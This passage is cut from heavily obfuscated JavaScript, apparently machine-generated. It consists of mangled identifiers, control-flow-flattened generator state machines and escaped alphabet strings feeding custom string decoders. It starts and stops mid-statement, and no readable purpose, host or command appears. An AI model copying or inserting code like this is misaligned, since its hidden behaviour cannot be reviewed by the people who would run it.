JKxqF0Z!=0xdc&&JKxqF0Z-0x45:return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[0x3b]]);case 0xd3:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x1b,e4dnF2n+=-0x9a);break;case e4dnF2n- -0x3d:case 0xe6:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x11,0xa2],qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xd]]=c7dILf[JKxqF0Z+-0xa],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\x30\\x2e\\x5e\\x32\\x76\\x35\\x36\\x28\\x70\\x44\\x31\\x64\\x56\\x59\\x67\\x5a\\x45\\x3b\\x55\\x51\\x73\\x54\\x75\\x65\\x26\\x7d\\x52\\x7a\\x2a\\x79\\x77\\x57\\x41\\x4f\\x4c\\x66\\x34\\x47\\x37\\x6c\\x49\\x61\\x29\\x3d\\x2c\\x4b\\x63\\x5b\\x6f\\x5f\\x25\\x3c\\x58\\x42\\x2b\\x43\\x2f\\x3a\\x62\\x7b\\x78\\x6a\\x7c\\x3e\\x60\\x72\\x4e\\x22\\x38\\x68\\x4d\\x23\\x53\\x24\\x3f\\x33\\x6b\\x21\\x74\\x6e\\x40\\x5d\\x71\\x6d\\x48\\x69\\x46\\x50\\x39\\x4a\\x7e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xc]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[0x6]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0xaf,e4dnF2n+=-0x19);break;case JrBorll.bSKMyhz.v0W6NX+0xb8:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x176,e4dnF2n+=0xcb);break;case JKxqF0Z!=0x8b&&JKxqF0Z- -0x53:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x6d);break;case-0x56:case e4dnF2n-0x64:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x0]]=c7dILf[0x3],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\u0030\\u002e\\u005e\\u0032\\u0076\\u0035\\u0036\\u0028\\u0070\\u0044\\u0031\\u0064\\u0056\\u0059\\u0067\\u005a\\u0045\\u003b\\u0055\\u0051\\u0073\\u0054\\u0075\\u0065\\u0026\\u007d\\u0052\\u007a\\u002a\\u0079\\u0077\\u0057\\u0041\\u004f\\u004c\\u0066\\u0034\\u0047\\u0037\\u006c\\u0049\\u0061\\u0029\\u003d\\u002c\\u004b\\u0063\\u005b\\u006f\\u005f\\u0025\\u003c\\u0058\\u0042\\u002b\\u0043\\u002f\\u003a\\u0062\\u007b\\u0078\\u006a\\u007c\\u003e\\u0060\\u0072\\u004e\\u0022\\u0038\\u0068\\u004d\\u0023\\u0053\\u0024\\u003f\\u0033\\u006b\\u0021\\u0074\\u006e\\u0040\\u005d\\u0071\\u006d\\u0048\\u0069\\u0046\\u0050\\u0039\\u004a\\u007e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[0x1]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x6a]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x3e,e4dnF2n+=0x13a);break;case 0xda:case 0x4:[JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[-0x9f,0x2];return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0x71]])}},qQZfYM.MBNWmF=void 0x0,tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x28,JKxqF0Z+=-0x31,e4dnF2n+=0x106,JrBorll+=-0x176);break;default:case tJswEuK.ADgMjX1.Ymd6LL+0x19:return KhGcUX[_sn0m2];case-0xa0:case-0xe:case T9blZX_-0x5f:tJswEuK.qQZfYM.cax7Nw=(T9blZX_+-0x1b,LdR6R1)(e4dnF2n+-0xaf,T9blZX_+0xbd).next().value;if(MBNWmF){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,JKxqF0Z+=0xb8,e4dnF2n+=-0x1c);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x74,JKxqF0Z+=0x19c,e4dnF2n+=-0x197,JrBorll+=0xd);break}case tJswEuK.ADgMjX1.NAyXsG4+-0x135:LbjDvr5(ReU7sL(c7dILf[e4dnF2n+0x2be]))[(0x1,FpeQ5I)(c7dILf[0x1b9])+(0x1,FpeQ5I)(c7dILf[0x1ba])+c7dILf[0x1c2]](ThT14h,(0x1,FpeQ5I)(c7dILf[0x1bb]),{[(0x1,FpeQ5I)(c7dILf[0x1bc])]:UVZL8u,[(0x1,FpeQ5I)(c7dILf[0x1bd])+(0x1,FpeQ5I)(c7dILf[0x1be])]:c7dILf[0x12c]});return jZd7v6=!0x0,ThT14h;case JrBorll- -0x8f:return cax7Nw;case JKxqF0Z-0x15c:return;case-0x7d:case e4dnF2n- -0x9:return KhGcUX[_sn0m2];case JKxqF0Z-0x1b0:[vmAbe2._sn0m2]=yRmPXT;if(typeof KhGcUX[vmAbe2._sn0m2]===L158_un(c7dILf[e4dnF2n+0x75])){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x5,JKxqF0Z+=-0x53,e4dnF2n+=0x8,JrBorll+=0x197);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x1,JKxqF0Z+=-0x53,e4dnF2n+=-0x5c,JrBorll+=0x194);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xb7,0x84,0x16,-0xcd).next().value);if(jZd7v6){return T9blZX_}}function DEyd1YN(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={Me5A7fl:{}},tJswEuK){while(T9blZX_+JKxqF0Z+e4dnF2n!==0xcc)with(JrBorll.fy5g6m||JrBorll)switch(T9blZX_+JKxqF0Z+e4dnF2n){case T9blZX_!=0x86&&T9blZX_!=-0x35&&T9blZX_-0x68:case 0xb2:case-0xf4:vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x1a]]=\"\"+(GCqNT5e[c7dILf[JKxqF0Z+0x15]]||\"\"),GCqNT5e[c7dILf[0x3f]]=GCqNT5e[c7dILf[0x6]].length,JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0xd6);break;case-0x59:case 0xe5:case e4dnF2n-0x23:vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x3f,JKxqF0Z+=0x107,e4dnF2n+=0x33);break;case T9blZX_- -0x6f:vqO3Vt([...rhRrFo.GCqNT5e]=tJswEuK,rhRrFo.GCqNT5e[c7dILf[0x0]]=c7dILf[0x3],rhRrFo.GCqNT5e[-c7dILf[JKxqF0Z+-0x46]]=\"\\x4c\\x6f\\x47\\x55\\x69\\x53\\x44\\x4f\\x61\\x6c\\x5a\\x43\\x38\\x21\\x4b\\x50\\x7a\\x46\\x3f\\x5d\\x79\\x3e\\x51\\x2a\\x2f\\x24\\x41\\x34\\x68\\x32\\x26\\x45\\x56\\x33\\x73\\x5f\\x28\\x57\\x4a\\x22\\x37\\x7c\\x75\\x40\\x42\\x23\\x54\\x52\\x2e\\x36\\x63\\x29\\x4d\\x25\\x76\\x62\\x5e\\x6d\\x5b\\x2c\\x31\\x70\\x39\\x66\\x67\\x72\\x71\\x7e\\x77\\x7d\\x48\\x2b\\x74\\x58\\x60\\x49\\x6b\\x30\\x6a\\x7b\\x78\\x3a\\x3c\\x35\\x3b\\x4e\\x59\\x64\\x65\\x6e\\x3d\",JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x1e6,JKxqF0Z+=-0xd7);break;case JrBorll.Me5A7fl.U5Zq6Nw+0xb2:case-0x82:case 0x2a:return KhGcUX[TIVH9Kw];case JKxqF0Z- -0x187:case-0x85:case-0x8e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[-0x22,-0xaa],Me5A7fl.XC592CK=function(...T9blZX_){return KPTrD5(-0x1c,0x97,0x1a,{Me5A7fl:JrBorll.Me5A7fl,zsfXxWX:{}},T9blZX_).next().value},Me5A7fl.bIDPSr=function(...T9blZX_){return KPTrD5(-0x145,0xc3,-0x54,{Me5A7fl:JrBorll.Me5A7fl,rhRrFo:{}},T9blZX_).next().value},ByRrKK(Me5A7fl.bIDPSr),LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[JKxqF0Z+0x26a])+(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c1])+c7dILf[0x1c2]](ThT14h,(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c3]),{[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c4])]:UVZL8u,[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c5])+(0x1,Me5A7fl.XC592CK)(c7dILf[T9blZX_+0x266])]:c7dILf[0x12c]}));return jZd7v6=!0x0,ThT14h;case T9blZX_-0x173:case-0x4e:case-0x80:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[JKxqF0Z+0xa6],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x19b,JKxqF0Z+=0x91,e4dnF2n+=0x7a);break;case T9blZX_- -0x92:return KhGcUX[TIVH9Kw]=(0x1,JrBorll.Me5A7fl.bIDPSr)(FaRDz6p[TIVH9Kw]);case 0x1e:GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17];for(GCqNT5e[-c7dILf[0x119]]=c7dILf[0x1];GCqNT5e[-c7dILf[0x119]]<GCqNT5e[c7dILf[JKxqF0Z+0x53]];GCqNT5e[-c7dILf[0x119]]++){GCqNT5e[c7dILf[0x8e]]=GCqNT5e[-c7dILf[T9blZX_+-0x9]].indexOf(GCqNT5e[c7dILf[T9blZX_+-0x80]][GCqNT5e[-c7dILf[T9blZX_+0x93]]]);if(GCqNT5e[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(GCqNT5e[c7dILf[JKxqF0Z+0x48]]<c7dILf[0x1]){GCqNT5e[c7dILf[0x34]]=GCqNT5e[c7dILf[JKxqF0Z+0xa2]]}else{vqO3Vt(GCqNT5e[c7dILf[0x34]]+=GCqNT5e[c7dILf[0x8e]]*c7dILf[T9blZX_+-0x6f],GCqNT5e[-c7dILf[0x1bf]]|=GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]],GCqNT5e[c7dILf[0x9]]+=(GCqNT5e[c7dILf[T9blZX_+-0x52]]&c7dILf[JKxqF0Z+0x3a])>c7dILf[JKxqF0Z+0x2a]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x4f]].push(GCqNT5e[-c7dILf[T9blZX_+0x139]]&c7dILf[0x11]),GCqNT5e[-c7dILf[T9blZX_+0x139]]>>=c7dILf[T9blZX_+-0x7b],GCqNT5e[c7dILf[0x9]]-=c7dILf[0xb])}while(GCqNT5e[c7dILf[0x9]]>c7dILf[0x12]);GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17]}}if(GCqNT5e[c7dILf[0x34]]>-c7dILf[0x3]){vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}case 0x95:[zsfXxWX.TIVH9Kw]=tJswEuK;if(typeof KhGcUX[zsfXxWX.TIVH9Kw]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x55,e4dnF2n+=-0x1f);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x2f,JKxqF0Z+=0x49,e4dnF2n+=-0x1f);break}case-0x9d:case-0x5d:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[T9blZX_+0x3e]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0xbb);break;case JrBorll.Me5A7fl.U5Zq6Nw+-0xb5:case 0x70:case-0x3a:return KhGcUX[TIVH9Kw];case JrBorll.Me5A7fl.U5Zq6Nw+0xde:vqO3Vt(GCqNT5e[c7dILf[0x3b]].push((GCqNT5e[-c7dILf[0x1bf]]|GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]])&c7dILf[JKxqF0Z+-0x86]),JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78);break;case e4dnF2n- -0xa5:default:return ifuwhaD(GCqNT5e[c7dILf[0x3b]]);case-0xe:case JrBorll.Me5A7fl.OQZfS5e+0x2e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[0x65,-0xd9],GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x39,JKxqF0Z+=-0x19,e4dnF2n+=0x7a);break}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(-0xa0,-0xaa,0x227).next().value);if(jZd7v6){return T9blZX_}}LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x1c8])+c7dILf[0xb5]](ReU7sL(c7dILf[0x1c9])+ReU7sL(c7dILf[0x1ca])+ReU7sL(c7dILf[0x1cb]));let K7u61E=c7dILf[0x12c],bm2098=c7dILf[0x12c],N0UM7vD=ReU7sL(c7dILf[0x1cc])+ReU7sL(c7dILf[0x1cd])+ReU7sL(c7dILf[0x1ce])+ReU7sL(c7dILf[0x1cf])+ReU7sL(c7dILf[0x1d0])+ReU7sL(c7dILf[0x1d1])+c7dILf[0xa1],vCE5w4=ReU7sL(c7dILf[0x1d2]),t7X1pN=ReU7sL(c7dILf[0x1d3])+ReU7sL(c7dILf[0x1d4]),grh1HQ=ReU7sL(c7dILf[0x1d5]),C4GCUqL=ReU7sL(c7dILf[0x1d6])+c7dILf[0x1d7];const onper2=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1d9])+ReU7sL(c7dILf[0x1da]),DQQv6iq=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1db])+ReU7sL(c7dILf[0x1dc]),auS9mb=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1dd])+ReU7sL(c7dILf[0x1de]),TmEkqPX=ReU7sL(c7dILf[0x1df]),f9w4Uk=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e0])+ReU7sL(c7dILf[0x1e1]),Da83ph=ReU7sL(c7dILf[0x1e2]),F6nU1f=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e3]),LH8a9z=ReU7sL(c7dILf[0x1e4]),_fTcai0=ReU7sL(c7dILf[0x1d8])+ReU7sL(c7dILf[0x1e5])+\"\\x6c\";function SnqE0J(...ThT14h){var UVZL8u;ByRrKK(T9blZX_);function jZd7v6(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,L158_un={cEkGpn:{}}){while(jZd7v6+T9blZX_+KPTrD5!==0x86)with(L158_un.Mp05sf||L158_un)switch(jZd7v6+T9blZX_+KPTrD5){case L158_un.cEkGpn.OFBNj0+0xd3:case-0x20:case-0x41:L158_un.cEkGpn.khj1AHV=-c7dILf[jZd7v6+-0x99];for(L158_un.cEkGpn.WZFeEgW=c7dILf[jZd7v6+-0x9b];WZFeEgW<xc9tkKE;WZFeEgW++){L158_un.cEkGpn._ruLRA=E0iXji.indexOf(pHorbl[WZFeEgW]);if(_ruLRA===-c7dILf[jZd7v6+-0x99])continue;if(khj1AHV<c7dILf[0x1]){khj1AHV=_ruLRA}else{vqO3Vt(khj1AHV+=_ruLRA*c7dILf[0x17],ZCaDxR0|=khj1AHV<<vnE4loV,vnE4loV+=(khj1AHV&c7dILf[0x26])>c7dILf[jZd7v6+-0x86]?c7dILf[T9blZX_+0xca]:c7dILf[0x14]);do{vqO3Vt(ToL_Tn.push(ZCaDxR0&c7dILf[T9blZX_+0xc8]),ZCaDxR0>>=c7dILf[T9blZX_+0xc2],vnE4loV-=c7dILf[0xb])}while(vnE4loV>c7dILf[0x12]);khj1AHV=-c7dILf[0x3]}}if(khj1AHV>-c7dILf[0x3]){vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=-0x69);break}else{vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x22,KPTrD5+=-0x140);break}case KPTrD5-0x4d:vqO3Vt(L158_un.cEkGpn.xc9tkKE=pHorbl.length,L158_un.cEkGpn.ToL_Tn=[],L158_un.cEkGpn.ZCaDxR0=c7dILf[T9blZX_+0xb8],L158_un.cEkGpn.vnE4loV=c7dILf[0x1],L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x32);break;case 0x5e:case 0x6:vqO3Vt(ToL_Tn.push((ZCaDxR0|khj1AHV<<vnE4loV)&c7dILf[0x11]),L158_un.Mp05sf=L158_un.cEkGpn,T9blZX_+=0x8b,KPTrD5+=-0x140);break;case-0x57:return UVZL8u=!0x0,ifuwhaD(ToL_Tn);case 0xf2:case 0x6d:case KPTrD5-0x95:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0xc,cEkGpn.E0iXji=\"\\u0028\\u0069\\u0044\\u005a\\u0064\\u0045\\u004e\\u0055\\u0053\\u0072\\u0061\\u0070\\u0056\\u006a\\u0050\\u0073\\u006b\\u0052\\u006c\\u0068\\u0043\\u004f\\u0066\\u0041\\u0065\\u0063\\u0062\\u006f\\u0034\\u0049\\u005e\\u0078\\u0030\\u0057\\u004b\\u004c\\u0047\\u0038\\u007e\\u0048\\u004d\\u006d\\u0039\\u0037\\u0077\\u0042\\u0046\\u0051\\u007b\\u0035\\u004a\\u0059\\u0074\\u0067\\u0031\\u0058\\u0054\\u0071\\u006e\\u003f\\u003a\\u003d\\u003e\\u0040\\u0033\\u002f\\u0076\\u0075\\u007a\\u0032\\u0036\\u0022\\u0021\\u0029\\u003b\\u0023\\u002a\\u0060\\u002c\\u005f\\u003c\\u007c\\u0024\\u002b\\u005d\\u005b\\u002e\\u007d\\u0079\\u0026\\u0025\",cEkGpn.pHorbl=\"\"+(ThT14h||\"\"),L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x20,T9blZX_+=0x68,KPTrD5+=0x11a);break;case 0x94:case 0x30:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=-0x23,KPTrD5+=-0xf8);break;default:case-0x58:case 0x62:vqO3Vt(L158_un.cEkGpn.OFBNj0=-0x57,L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=0x30,T9blZX_+=0x4c,KPTrD5+=-0x1ae);break;case jZd7v6-0xab:case-0x90:case-0xa6:vqO3Vt(L158_un.Mp05sf=L158_un.cEkGpn,jZd7v6+=-0x42,KPTrD5+=0x91);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x8a,-0x11f,-0x38).next().value);if(UVZL8u){return jZd7v6}}function T9blZX_(...ThT14h){var UVZL8u,T9blZX_;function*KPTrD5(T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n={lYrlHz:{}}){while(T9blZX_+KPTrD5+JKxqF0Z!==0x19)with(e4dnF2n.S9Rrcj||e4dnF2n)switch(T9blZX_+KPTrD5+JKxqF0Z){case 0x98:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xf2,e4dnF2n.S9Rrcj=e4dnF2n.WNBMkS,T9blZX_+=-0x161,KPTrD5+=-0x160,JKxqF0Z+=0x242);break;case T9blZX_!=-0x1a&&KPTrD5-0x34:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case-0x66:case 0xa6:case T9blZX_!=-0x17b&&T9blZX_- -0xb3:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[T9blZX_+-0x1e]]]=jZd7v6(FaRDz6p[ThT14h[c7dILf[0x1]]]);case JKxqF0Z-0x7b:case-0xd9:vqO3Vt(e4dnF2n.lYrlHz.tmRtlx=0xa4,ThT14h[c7dILf[T9blZX_+0xca]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[KPTrD5+-0x4e]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=0xe9,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}else{vqO3Vt(e4dnF2n.S9Rrcj=e4dnF2n.lYrlHz,T9blZX_+=-0xb1,KPTrD5+=-0xe3,JKxqF0Z+=0xe5);break}default:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[KPTrD5+0xc5]]]}}vqO3Vt(UVZL8u=void 0x0,T9blZX_=KPTrD5(-0xca,0x4f,0x62).next().value);if(UVZL8u){return T9blZX_}}if(ReU7sL(c7dILf[0x1e6])in NIaFolg){KPTrD5()}function KPTrD5(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={BVhSCz:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0xc8)with(JKxqF0Z.BD7eDA||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case 0xd6:case JKxqF0Z.BVhSCz.uPGo0d+0xf2:case 0xe7:return PObBIZl;case-0x2e:case 0x54:vqO3Vt([...K8vCFuy.FPuvHXl]=e4dnF2n,K8vCFuy.FPuvHXl[c7dILf[UVZL8u+0x6]]=c7dILf[0x3],K8vCFuy.FPuvHXl[c7dILf[0x7]]=\"\\u0077\\u0035\\u005f\\u003a\\u003c\\u002f\\u0024\\u0023\\u007b\\u005d\\u0059\\u0068\\u0055\\u004f\\u0041\\u0044\\u0066\\u006a\\u004a\\u0042\\u0070\\u0061\\u006c\\u0067\\u0064\\u0053\\u0050\\u0048\\u0046\\u0058\\u004e\\u0072\\u0056\\u005a\\u0051\\u006f\\u005e\\u0036\\u0075\\u003b\\u007a\\u007d\\u0029\\u0065\\u007c\\u004d\\u0040\\u0039\\u002e\\u0021\\u0030\\u006e\\u0063\\u0076\\u0022\\u0045\\u0079\\u006d\\u0043\\u0062\\u0078\\u002a\\u0037\\u0054\\u0033\\u0057\\u004b\\u0052\\u004c\\u005b\\u002c\\u0034\\u0071\\u002b\\u0074\\u0069\\u0049\\u003e\\u006b\\u0073\\u0047\\u0028\\u0025\\u0026\\u0060\\u003f\\u0032\\u003d\\u0038\\u0031\\u007e\",JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,jZd7v6+=0x6c,KPTrD5+=-0x1b7);break;case KPTrD5!=0xac&&KPTrD5-0x7b:case-0x80:vqO3Vt(FPuvHXl[c7dILf[0xd]].push((FPuvHXl[c7dILf[0x8f]]|FPuvHXl[c7dILf[0x12]]<<FPuvHXl[c7dILf[0x11b]])&c7dILf[jZd7v6+-0x1a]),JKxqF0Z.BD7eDA=JKxqF0Z.K8vCFuy,UVZL8u+=0x1a4,KPTrD5+=-0xdc);break;case JKxqF0Z.BVhSCz.uPGo0d+0x13:vqO3Vt([...QH1eOm_.qyoStXl]=e4dnF2n,QH1eOm_.qyoStXl[c7dILf[jZd7v6+-0x2b]]=c7dILf[0x3]);if(typeof KhGcUX[QH1eOm_.qyoStXl[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xda,jZd7v6+=-0x102);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.QH1eOm_,UVZL8u+=0xf0,jZd7v6+=-0x102,KPTrD5+=0x5d);break}case JKxqF0Z.BVhSCz.uPGo0d+0x44:case 0x68:vqO3Vt([...P5DBDUT.kqvcH3f]=e4dnF2n,P5DBDUT.kqvcH3f[c7dILf[jZd7v6+0x40]]=c7dILf[0x6]);if(typeof P5DBDUT.kqvcH3f[c7dILf[0x1]]!==ReU7sL(c7dILf[UVZL8u+0x1ba])){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x21,KPTrD5+=0x157);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x6c,jZd7v6+=-0x26,KPTrD5+=0xe1);break}case-0x6c:case jZd7v6-0x81:vqO3Vt(aWmBBYw[-c7dILf[0xab]].push((aWmBBYw[c7dILf[0x8f]]|aWmBBYw[-c7dILf[0xdb]]<<aWmBBYw[c7dILf[0x9]])&c7dILf[0x11]),JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=-0x109,jZd7v6+=0x135);break;case JKxqF0Z.BVhSCz.uPGo0d+0x5c:case 0xc:case-0x7e:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x8e,jZd7v6+=-0x93,KPTrD5+=0xd9);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=0x2,jZd7v6+=-0x79,KPTrD5+=0x188);break}case-0x62:vqO3Vt(aWmBBYw[-c7dILf[0xab]]=[],aWmBBYw[c7dILf[0x8f]]=c7dILf[0x1],aWmBBYw[c7dILf[0x9]]=c7dILf[0x1],JKxqF0Z.BD7eDA=JKxqF0Z.Gp0M1Zp,UVZL8u+=0xc7,jZd7v6+=-0x3c);break;case jZd7v6- -0x102:if(!kqvcH3f[c7dILf[0x1]]){vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0x130,jZd7v6+=0xa0,KPTrD5+=-0xc7);break}else{vqO3Vt(JKxqF0Z.BD7eDA=JKxqF0Z.P5DBDUT,UVZL8u+=-0xa0,jZd7v6+=0xba,KPTrD5+=-0x18);break}case-0x30:case 0x3c:vqO3Vt([...IbZTFn.Xxc7ilo]=e4dnF2n,IbZTFn.EPVhONY=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={VnprPiZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0x39)with(e4dnF2n.iShPh3Y||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0x62:case-0x72:case 0x64:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x61,0xbc],IbZTFn.Xxc7ilo[c7dILf[0x0]]=c7dILf[jZd7v6+-0x51]);if(typeof KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=0x16c,JKxqF0Z+=-0x17a);break}else{vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0x6f,KPTrD5+=-0x115,JKxqF0Z+=-0x7b);break}case 0x2d:default:case e4dnF2n.VnprPiZ.Zkjfyg+-0x1d:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.z98yH7u,jZd7v6+=-0xe1,KPTrD5+=0x113,JKxqF0Z+=-0xaf);break;case KPTrD5!=-0xf0&&KPTrD5- -0xde:vqO3Vt([e4dnF2n.VnprPiZ.Zkjfyg,e4dnF2n.VnprPiZ.fiAcue]=[0x1e,0x94],e4dnF2n.iShPh3Y=e4dnF2n.VnprPiZ,jZd7v6+=0xb7,KPTrD5+=0x1b0,JKxqF0Z+=-0x19c);break;case jZd7v6- -0x2:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]]=(0x1,KTwKbO.gMy_Wyv)(FaRDz6p[IbZTFn.Xxc7ilo[c7dILf[KPTrD5+-0xcb]]]);case e4dnF2n.VnprPiZ.fiAcue+-0x146:case e4dnF2n.VnprPiZ.fiAcue+-0x179:return IbZTFn.UAyD2D=!0x0,KhGcUX[IbZTFn.Xxc7ilo[c7dILf[0x1]]];case-0x4:case jZd7v6-0xb7:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.ozHG8A,jZd7v6+=-0x13f,KPTrD5+=-0x30,JKxqF0Z+=0x139);break;case-0xa4:case-0x12:vqO3Vt(e4dnF2n.iShPh3Y=e4dnF2n.a82T3IB,jZd7v6+=-0x97,KPTrD5+=0x11f,JKxqF0Z+=-0xaf);break}},IbZTFn.UAyD2D=void 